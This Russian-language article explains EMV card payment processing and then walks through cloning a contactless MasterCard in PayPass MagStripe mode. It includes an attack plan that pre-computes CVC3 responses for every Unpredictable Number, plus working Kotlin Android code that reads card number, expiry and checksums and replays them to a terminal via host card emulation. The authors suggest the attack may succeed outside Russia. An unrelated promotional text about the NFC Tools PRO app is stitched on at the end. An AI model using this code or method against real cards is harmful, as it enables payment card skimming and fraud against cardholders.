Офлайн аутентификация. Терминал определяет тип поддерживаемого метода оффлайн аутентификации. Существует статичная (Static Data Authentication – SDA), динамическая (Dynamic Data Authentication – DDA) и комбинированная (Combined Data Authentication – CDA). Эти методы также построены на основе PKI. SDA это просто подписанные данные на приватном ключе банка эмитента, DDA — терминал посылает какое-то случайное число и карточка должна подписать его, используя свой приватный ключ, а терминал проверит эту подпись используя полученный ранее сертификат карты, таким образом терминал удостовериться в том, что карточка и правда обладает приватным ключом — следовательно является подлинной. CDA это просто комбинация обоих способов.

Обработка ограничений. Здесь терминал проверяет полученные ранее данные с карты на условие пригодности для данной операции. Например, проверяет срок начала/окончания действия приложения Application Expiration Date (Tag ‘5F24’) и Application Effective Date (Tag ‘5F25’). Также производится проверка версии приложения. Результаты операций, проводимых на данном этапе, также записываются в отчет TVR (Terminal verification results). По результатам этого этапа транзакция не может быть отменена, даже в случае, если, например, срок действия приложения истек.

Проверка держателя карты. Верификация держателя карты производится для того, чтобы аутентифицировать человека, предоставившего карту и проверить, является ли он подлинным владельцем карты. Стандарт EMV предоставляет различные методы верификации держателя карты (Cardholder Verification Method). Методы верификации определены как на терминале, так и на карте. Они содержатся в так называемых CVM-листах. В процессе выполнения, терминал и карточка сравнивают полученные CVM-листы и выбирают общий метод верификации.

Список поддерживаемых методов верификации:

- No CVM required (‘011111’b);

- Fail CVM processing (‘000000’b);

- Signature (‘011110’b);

- Enciphered PIN verified online (‘000010’b);

- Plaintext PIN verification performed by ICC (‘000001’b);

- Plaintext PIN verification performed by ICC and signature (‘000011’b);

- Enciphered PIN verification performed by ICC (‘000100’b);

- Enciphered PIN verifi cation performed by ICC and signature (‘000101’b).

Вот здесь также есть интересная информация на эту тему.

Риск-менеджмент на стороне терминала. На этом этапе терминал проводит внутреннюю проверку параметров транзакции, исходя из установок риск-менеджмента банка-эквайера. Процедуры риск-менеджмента могут быть выполнены терминалом в любое время между моментами завершения процесса чтения данных карты и формирования терминалом первой команды GENERATE AC. Риск-менеджмент на стороне терминала включает в себя три механизма:

- контроль размера операций, выполненных по карте (Floor Limit Checking);

- случайный выбор транзакции для онлайн авторизации этой транзакции эмитентом (Random Transaction Selection);

- проверка офлайн активности использования карты (Velocity Checking).

Анализ действий терминала. На этом этапе терминал анализирует результаты предыдущих шагов транзакции. По результатам анализа терминал принимает решение о том, следует ли провести операцию в online-режиме, разрешить ее проведение в офлайн режиме или отклонить операцию.

Риск-менеджмент на стороне карты. Карта, получив из команды GENERATE AC данные, касающиеся транзакции, терминала и результатов проверок терминала, в свою очередь выполняет собственные процедуры управления рисками и выносит собственное решение о способе завершения операции.

Анализ действий карты. На этом этапе карта завершает проведение процедур риск-менеджмента и формирует ответную криптограмму терминалу. Если карта решает одобрить транзакцию, то формируется Transaction Certificate. Если карта принимает решение о выполнение операции в режиме реального времени, то она формирует ARQC (Authorization Request Cryptogram). Если карта использует альтернативные методы авторизации, тогда используется Application Authorization Referral. В случае, если карта отклоняет транзакцию, то Application Authentication Cryptogram.

Еще одна криптограмма ARPC (Authorization Response Cryptogram) нужна для аутентификации эмитента. Эмитент формирует криптограмму ARPC и отсылает криптограмму карте, если карта подтвердит пришедшую криптограмму, то следовательно, эмитент аутентифицирован картой.

Немного о безопасности ключей и взаимной аутентификации карты и эмитента из книги И. М. Голдовского:

Смысл взаимной аутентификации заключается в том, что карта и терминал аутентифицируют друг друга с помощью проверки подлинности криптограмм ARQC и ARPC. Криптограммы представляют собой данные, формируемые с использованием секретного ключа (который известен карте и банку эмитенту), номера транзакции, случайного числа, сгенерированного терминалом, а также некоторых реквизитов транзакции, терминала и карты. В случае ARPC к перечисленным данным еще добавляется авторизационный код ответа эмитента. Без знания секретного ключа карты для генерации криптограммы вычислить значения ARQC/ARPC невозможно за обозримое время с текущим уровнем технологий, и потому факт их успешной верификации указывает на подлинность карты и эмитента. Онлайн аутентификация является наиболее надежным способом аутентификации карты. Это связано с тем, что она выполняется непосредственно эмитентом, без посредника в виде терминала. Кроме того, для онлайновой аутентификации используется алгоритм 3DES с временным ключом размером 112 битов, криптостойкость которого соответствует криптостойкости алгоритма RSA с длиной модуля асимметричного ключа, используемого для офлайн аутентификации приложения карты, более 1700 бит. Использование на карте асимметричных ключей такой длины все еще достаточная редкость. Обычно используются ключи с модулем длиной 1024, 1152 или 1408 бит.

В конечном итоге онлайн транзакция проходит по цепочке:

Карта <—> POS-Терминал <—> Банк Эквайер <—> Платежная Система <—> Банк Эмитент.

Клонируем карту MasterCard в режиме MagStripe

Перейдем непосредственно к принципу клонирования. Данный метод атаки на бесконтактные карты был опубликован двумя исследователями Michael Roland, Josef Langer из Австрийского университета. В его основе лежит общий принцип, который называется Skimming. Это такой сценарий, при котором злоумышленник крадет деньги с банковской карточки путем считывания (копирования) информации с этой карты. В общем случае здесь важно сохранять PIN-код в тайне и не допускать его утечки. Но в методе австрийских ребят это нам знать не нужно. Клонирование платежной карты выполняется успешно для версии ядра приложения EMV Contactless Kernel 2. Версия этого протокола поддерживает два режима работы для бесконтактных карт: EMV протокол (MasterCard PayPass M/Chip) и MagStripe (MasterCard PayPass MagStripe) режим.

MagStripe — это режим поддержки карт с магнитной полосой. Этот режим реализуется на картах MasterCard с бесконтактным интерфейсом. Режим MagStripe скорее нужен для банков которым сложно переводить всю инфраструктуру для поддержки чиповых бесконтактных EMV транзакций. Кстати, у карт Visa также есть аналогичный режим работы — PayWave MSD (Magnetic Stripe Data).



Процесс обработки транзакции для бесконтактных карт урезан в сравнении с чиповыми и обычно работает в следующем режиме:

- Терминал отправляет команду SELECT PPSE (Proximity Payment System Environment). Карта шлет список поддерживаемых приложений.

- Терминал отправляет команду SELECT. В ответ получает необходимые детали приложения.

- Терминал отправляет команду GET_PROCESSING_OPTIONS. Карта отвечает какой тип аутентификации она поддерживает и существует ли там верификация держателя карты.

- Терминал отправляет команду READ_RECORDS. Карта в ответе посылает Track1 и Track2 практически аналогичный тому, что записан на магнитной полосе карты.

- Терминал отправляет команду COMPUTE_CRYPTOGRAPHIC_CHECKSUM. Которая означает, что карта должна на основе переданного Unpredictable Number сгенерировать значение CVC3.

Как это все выглядит в реальной жизни?

Это выглядит как APDU команды. Список всех тэгов.

APDU — Application Protocol Data Unit — это условное обозначение кадра с командой карте или ответом карты.

На хабре есть пара статей на эту тему тут и тут.

Карта поддерживает специальную команду COMPUTE CRYPTOGRAPHIC CHECKSUM, аргументом которой являются данные, определенные в объекте Unpredictable Number Data Object (UDOL). В результате карта с помощью алгоритма 3DES и секретного ключа вычисляет динамическую величину CVC3 (Card Verification Code). В качестве аргумента функции 3DES используется конкатенация данных UDOL и счетчика транзакции (Application Transaction Counter,ATC). Таким образом, значение величины CVC3 всегда зависит от объектов UN и ATC.

Другими словами, эта команда нужна, чтобы карта сгенерировала некую “подпись” для того, чтобы эмитент мог верифицировать карту. Однако, в этой подписи отсутствует подпись самой транзакции. В подписи содержатся значения ATC — 2 байта, CVC3 (Track1) — 2 байта, CVC3 (Track2) — 2 байта, которые генерируются картой на основе секретного ключа, который также знает банк-эмитент и счетчика транзакций (ATC). При этом также для генерации подписи POS-терминал сообщает карте UN (Unpredictable Number) — 4 байта, который также используется в генерации подписи. Unpredictable Number препятствует формированию кодов аутентификации на реальной карте для последующего использования в мошеннических транзакциях. Для атаки нам сильно мешает UN, поскольку 4 байта не представляется возможным перебрать, не выйдя за пределы счетчика транзакций. Однако, в спецификации этого есть некоторые слабости.

Во-первых, спецификация ограничивает UN кодировкой чисел, а именно Двоично-Десятичным Кодом (BCD), что по сути означает что, если мы посмотрим на такое закодированное число в HEX, то мы увидим только цифры от 0 до 9, все остальные значения считаются как бы запрещенными. Таким образом, количество UN уменьшается с 4,294,967,295 до 99,999,999.

Во-вторых, количество значащих цифр UN определяется картой. Таким образом в зависимости от специальных параметров в треках количество цифр в UN может быть от 10 до 10000 в зависимости от типа карты, на практике чаще всего встречается 1000 значений.

Таким образом план атаки выглядит следующий:

- Считываем карту и узнаем количество значащих цифр у UN, которое будет предоставлять терминал

- Перебираем все UN, получаем все возможные значения функции COMPUTE_CRYPTOGRAHIC_CHECKSUM, сохраняем их в соответствующей таблице с мапингом UN -> Result

- Подносим к POS-терминалу, узнаем число, которое просит POS-терминал.

- Выбираем из таблицы нужный результат и подставляем его в ответ терминалу.

- Транзакция уходит.

- PROFIT. Но успех одобрения транзакции не гарантирован, поскольку банк эмитент может отклонить такую транзакцию.

Стоит отметить также, что счетчик транзакций (ATC) препятствует повторному использованию ранее использованных кодов аутентификации, а значит что если мы использовали такую атаку, то необходимо копировать карту заново, поскольку счетчик транзакции уже использовался для получения информации и был использован в подписи, что значит, что если мы имели счетчик транзакций 1000, а после отправили транзакцию в банк, то банк уже не примет транзакции со счетчиком ниже <1001. Кроме того, счетчик транзакций ограничен 2 байтам, что означает, что мы можем выполнить не более 65 циклов клонирования карты, после этого карта скорее всего перестанет работать.

В большинстве случаев передаваемые данные с карты статические для всех транзакций. Конечно, кроме COMPUTE_CRYPTOGRAPHIC_CHECKSUM. Для генерации динамического CVC3 кода, приложение карты должно быть прочитано командой SELECT, затем GET_PROCESSING_OPTIONS, а только потом COMPUTE_CRYPTOGRACHIC_CHECKSUM и это довольно важный момент. Эти три команды обязательны для генерации CVC3. По данным эксперимента используя всего лишь эти три команды, перебор 1000 значений на Google Galaxy Nexus S занял всего одну минуту.



Для работы с терминалом и картой использовалась программа Terminal Simulator от MasterCard. Он прекрасно работает с различными NFC-считывателями и считывателями смарт карт. К тому же он абсолютно бесплатен. Он позволяет тестировать карты при различных настройках POS-терминала и ведет подробный лог всех запросов от терминала и ответов карты. Также его можно использовать для тестирования приложения на телефоне, работающего в режиме карты.

Для чтения карты использовался NFC считыватель ACR122.

Теперь давайте попробуем все это преобразовать в код. Приложение будем писать на языке Kotlin под Android. Сначала попытаемся описать общую структуру команды.

data class Command(

var CLA: String = 0x00.toString(),

var INS: String = 0x00.toString(),

var P1: String = "",

var P2: String = "",

var Lc: String = "",

var Nc: String = "",

var Le: String = "",

var Nr: String = "",

var SW1WS2: String = ""

) {

fun split(): ByteArray {

return getHexString().hexToByteArray()

}

fun getHexString() = CLA.plus(INS).plus(P1).plus(P2).plus(Lc).plus(Nc).plus(Le).plus(Nr).plus(SW1WS2)

}

Для начала нам нужно настроить работу с NFC. На телефоне мы можем работать в двух режимах. В режиме карты, это когда мы отвечаем на команды от терминала, и в режиме терминала когда отсылаем команды и производим считывание, например карты. Т.е. сначала мы можем клонировать карту, а потом сделать так чтобы на запросы от терминала мы отвечали уже заготовленными командами.

Далее упрощенная реализация взаимодействия с NFC:

private var nfcAdapter: NfcAdapter? = null /*!< represents the local NFC adapter */

private var tag: Tag? = null /*!< represents an NFC tag that has been discovered */

private lateinit var tagcomm: IsoDep /*!< provides access to ISO-DEP (ISO 14443-4) */

private val nfctechfilter = arrayOf(arrayOf(NfcA::class.java.name)) /*!< NFC tech lists */

private var nfcintent: PendingIntent? = null

....

override fun onCreate(savedInstanceState: Bundle?) {

super.onCreate(savedInstanceState)

setContentView(R.layout.activity_main)

nfcAdapter = NfcAdapter.getDefaultAdapter(this)

nfcintent = PendingIntent.getActivity(this, 0, Intent(this, javaClass).addFlags(Intent.FLAG_ACTIVITY_SINGLE_TOP), 0)

cardEmulation = CardEmulation.getInstance(nfcAdapter)

nfcAdapter?.enableForegroundDispatch(this, nfcintent, null, nfctechfilter)

}

....

override fun onNewIntent(intent: Intent) {

super.onNewIntent(intent)

tag = intent.getParcelableExtra(NfcAdapter.EXTRA_TAG)

cardReading(tag)

}

.....

override fun onResume() {

super.onResume()

if (canSetPreferredCardEmulationService()) {

this.cardEmulation?.setPreferredService(this, ComponentName(this, "com.nooan.cardpaypasspass.NfcService"));

}

}

override fun onPause() {

if (canSetPreferredCardEmulationService()) {

this.cardEmulation?.unsetPreferredService(this)

}

super.onPause()

}

private fun cardReading(tag: Tag?) {

tagcomm = IsoDep.get(tag)

try {

tagcomm.connect()

} catch (e: IOException) {

error = "Reading card data ... Error tagcomm: " + e.message

Toast.makeText(applicationContext, error, Toast.LENGTH_SHORT).show()

return

}

try {

when {

commands != null -> readCardWithOurCommands()

mChip -> readCardMChip()

else -> readCardMagStripe()

}

} catch (e: IOException) {

error = "Reading card data ... Error tranceive: " + e.message

Toast.makeText(applicationContext, error, Toast.LENGTH_SHORT).show()

return

} finally {

tagcomm.close()

}

}

protected fun execute(command: Command, log:Boolean): ByteArray {

val bytes = command.split()

listLogs.add(bytes.toHex())

val recv = tagcomm.transceive(bytes)

listLogs.add(recv.toHex())

return recv

}

Здесь описывается последовательность команд и перебор значений Unpredictable Number в цикле от 0 до 999, в нужную нам команду изменяем Nc на «00000${String.format(»%03d», i)}».replace(«..(?!$)».toRegex(), «$0 «). И не забываем выполнять GET_PROCESSING_OPTIONS каждый раз перед COMPUTE_CRYPTOGRAPHIC_CHECKSUM иначе чек сумма подсчитываться не будет.

В результате это все можно записать в файл и использовать уже при работе с настоящим терминалом. Здесь же мы получаем Имя и Номер карточки, можем отобразить это на экране.

private fun readCardMagStripe() {

try {

var response = execute(Commands.SELECT_PPSE)

// На основе предыдущего запроса формируем новый

val select = Commands.SELECT_APPLICATION.apply {

Nc = response.toHex().substring(52, 68)

SW1WS2 = "00"

}

val cardtype: String = getTypeCard(select.split())

execute(select)

execute(Commands.GET_PROCESSING_OPTIONS)

response = execute(Commands.READ_RECORD_1.apply {

P2 = "0C"

Lc = "00"

Le = ""

Nc = ""

})

if (cardtype === "MasterCard") {

cardnumber = "Card number: ${response.getCards()}"

cardexpiration = "Card expiration: ${response.getExpired()}"

showData()

for (i in 0..999) {

execute(Commands.GET_PROCESSING_OPTIONS, false)

execute(Commands.COMPUTE_CRYPTOGRAPHIC_CHECKSUM.apply {

Lc = "04"

Nc = "00000${String.format("%03d", i)}".replace("..(?!$)".toRegex(), "$0 ")

})

}

}

finishRead()

}

Набор команд, которые нам необходимы.

object Commands {

val SELECT_PPSE = Command(CLA = "00", INS = "A4", P1 = "04", P2 = "00", Lc = "0E", Nc = "32 50 41 59 2E 53 59 53 2E 44 44 46 30 31 00")

val SELECT_APPLICATION = Command(CLA = "00", INS = "A4", P1 = "04", P2 = "00", Nc = "07")

val GET_PROCESSING_OPTIONS = Command(CLA = "80", INS = "A8", P1 = "00", P2 = "00", Lc = "02", Nc = "83 00", Le = "00")

val READ_RECORD_1 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "14", Lc = "00", Le = "00")

val READ_RECORD_2 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "1C", Lc = "00", Le = "00")

val READ_RECORD_3 = Command(CLA = "00", INS = "B2", P1 = "01", P2 = "24", Lc = "00", Le = "00")

val READ_RECORD_4 = Command(CLA = "00", INS = "B2", P1 = "02", P2 = "24", Lc = "00", Le = "00")

val COMPUTE_CRYPTOGRAPHIC_CHECKSUM = Command(CLA = "80", INS = "2A", P1 = "8E", P2 = "80", Le = "00")

}

Чтобы реализовать прослушку команд от терминала, надо запустить свой сервис и объявить его в манифесте. В этом сервисе в processCommandApdu приходит команда от терминала, мы сопоставляем ее с той, что у нас хранится в файле, и отдаем ответ, который записан следующей строкой.

<service

android:name=".NfcService"

android:exported="true"

android:permission="android.permission.BIND_NFC_SERVICE">

<intent-filter>

<action android:name="android.nfc.cardemulation.action.HOST_APDU_SERVICE" />

<category android:name="android.intent.category.DEFAULT" />

</intent-filter>

<meta-data

android:name="android.nfc.cardemulation.host_apdu_service"

android:resource="@xml/apdu_config" />

</service>

class NfcService : HostApduService() {

fun getData(context: Context?): List<Command> {

var list: List<Command> = arrayListOf()

filePath?.let {

if (it.isNotBlank()) {

list = getCommands(Uri.fromFile(File(it)).readTextFromUri(context), this::showError)

} else {

Toast.makeText(applicationContext, "Not found file path", Toast.LENGTH_SHORT).show()

}

}

return list

}

private var commands: List<Command>? = arrayListOf()

override fun processCommandApdu(apdu: ByteArray?, bundle: Bundle?): ByteArray {

commands = getData(applicationContext)

commands?.forEachIndexed { i, command ->

if (apdu.toHex() == command.getHexString()) {

return commands!![i+1].split()

}

}

Log.e("LOG", "Finnish")

return Value.magStripModeEmulated.hexToByteArray()



} Пара скриншотов из приложения. Считываем карту и парсим лог:

Таким образом можно смоделировать работу бесконтактной EMV карты на телефоне с данными карты. Но к счастью или к сожалению для кого-то, это атака не работает в России. По нашим экспериментам транзакция все время доходила до банка эмитента и отклонялась самим банком. Кроме того, у нас не получилось провести офлайн транзакцию с использованием MagStripe. Однако, подобная атака вполне может быть реализована в других странах, где использование MagStripe режима вполне обычное дело и алгоритм риск менеджмента немного другой, например в США.

Ссылки, с помощью которых появилась данная статья

Банковские микропроцессорные карты / И. М. Голдовский — М.: ЦИПСиР: Альпина Паб лишерз, 2010. — 686 с.

EMV-проект: step-by-step

Ресерч австрийских исследователей

Ссылка на код приложения

Terminal Simulator.

Спасибо barracud4 за помощь в подготовке к статье.

Технология NFC уже давно удивила возможностями и преимуществами в использовании бесконтактных платежей. Модули с каждым месяцем набирают популярность среди пользователей, и обмен информации осуществляется постоянно при помощи гаджетов. Однако существует дополнительный модуль NFC Tools PRO, что позволит создать и прочитать тег, что совмещается с устройством владельца. Стоит рассмотреть, как пользоваться новой технологией?

Что это такое?

NFC Tools PRO – программа, которая позволит человеку печатать и прочитать задачу в модуле. Также приложение считывает другие микросхемы, что поддерживаются моделью мобильного устройства пользователя. Поэтому количество функций, задач зависит от марки мобильного устройства, которым пользуется владелец.

Мобильный телефон нужно поднести к маркеру, выбрать действие, которое желает выполнить пользователи при помощи гаджета. Новая функция NFC позволяет автоматически выполнять задачу при лёгком касании.

Владельцы мобильных телефонов с NFC делятся контактами при помощи приложения, открывают ссылки, хранят записи. Также программа позволит узнать местоположение и воспользоваться другими полезными функциями.

При помощи новой технологии NFC человек устанавливает будильник, включает Блютус, изменяет громкость, действия выполняются легко. Модуль упрощает рутинную задачу при помощи чтения информации, что позволит быстро выполнить функцию, что желает пользователь мобильного телефона.

Поэтому пользователи советуют применить NFC Tools PRO для того, чтобы владелец телефона упростил задачи, которые порой так не хочется выполнять самостоятельно, что отнимает время.

Как пользоваться?

Прежде чем начать пользоваться приложением, нужно внимательно изучить инструкцию к применению. Чёткое соблюдение правил при использовании поможет грамотно применить функциональность программы.

Чтобы установить приложение, мобильный гаджет должен иметь не меньше Андроида версии четвёртой, лучше выше. Чем новее мобильный телефон, тем функциональность шире. На старых моделях телефонов программа не работает, поэтому пользователь со смартфонов версии ниже 4, может даже не пытаться применить NFC.

Для начала стоит проверить есть ли модуль внутри телефона, открыть настройки и найти вкладку с подписью NFC. Если она есть, то чип внутри телефона имеется и программа запустится.

Применение программы

Убеждение в том, что беспроводная технология работает;

- Установить приложение на мобильный телефон;

- Включить чип NFC в гаджете;

- Выбрать желаемый тег, прочитать информацию, если нужно ввести данные, воспользоваться изменением.

Главным преимуществом NFC является то, что скорость соединения огромная, не нужно подключаться дополнительно к устройствам. Именно этим отличается новый модуль от Блютус, который давно потерял актуальность среди владельцев мобильных телефонов.

Скачать и установить на смартфон

Если в мобильном телефоне имеется чип NFC, то программа у пользователя запустится. Приложение скачивается с Гугл Плея или Апп Стор, всё зависит от того, Андроид у человека или Айфон. После скачивания, программа устанавливается, владелец гаджета заходит в приложение, выбирает теги, которые нужно прочитать, использовать. Приложение работает в удобном формате, поэтому пользователям легко разобраться самостоятельно. Для этого не нужно вызывать специализированного человека, просить помощи.

Поэтому функции NFC Tools PRO, активно применяются владельцами телефонов, у которых есть модуль. Ведь программа позволит автоматически включать функции, которые порой запрашивают определённого времени. Те, кто ценит время, хочется воспользоваться новой технологией, стоит установить программу.

Если человек деловой, у него в мобильном телефоне NFC, а времени на подключение, желаемых функций нет, то пора применить приложение, чтобы упростить задачи. NFC Tools PRO, активно считывает информацию, выполняет поставленные задачи, предоставляет комфорт в использовании владельцу мобильного телефона. Поэтому пользователей программы с каждым месяцев становится больше.